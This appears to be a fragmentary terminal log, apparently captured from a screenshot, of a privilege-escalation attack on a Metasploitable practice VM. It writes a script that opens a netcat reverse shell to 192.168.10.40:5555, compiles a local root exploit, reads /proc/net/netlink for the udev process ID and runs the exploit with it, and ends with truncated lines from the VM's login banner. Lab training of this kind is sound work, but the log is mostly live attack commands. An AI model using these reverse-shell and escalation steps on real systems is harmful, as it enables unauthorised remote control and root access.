 echo '#!/bin/sh' > /tmp/run
echo '/bin/netcat -e /bin/sh 192.168.10.40 5555' >> /tmp/run
cat run
#!/bin/sh
/bin/netcat -e /bin/sh 192.168.10.40 5555
gcc -o privesc privr.c
gcc -o privesc priv.c
ls
5125.jsvc_up
priv.c
privesc
run
chmod 777 privesc
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
f7c72800 0 0 00000000 0 0 00000000 2
f7c36800 4 0 00000000 0 0 00000000 2
f7db7e00 7 0 00000000 0 0 00000000 2
f7d96a00 9 0 00000000 0 0 00000000 2
f7d94a00 10 0 00000000 0 0 00000000 2
f744f800 15 2783 00000001 0 0 00000000 2
f7c72c00 15 0 00000000 0 0 00000000 2
f7d84200 16 0 00000000 0 0 00000000 2
df99b000 18 0 00000000 0 0 00000000 2
./privesc 2783
Warning: Never expose this VM to a
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to ge
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV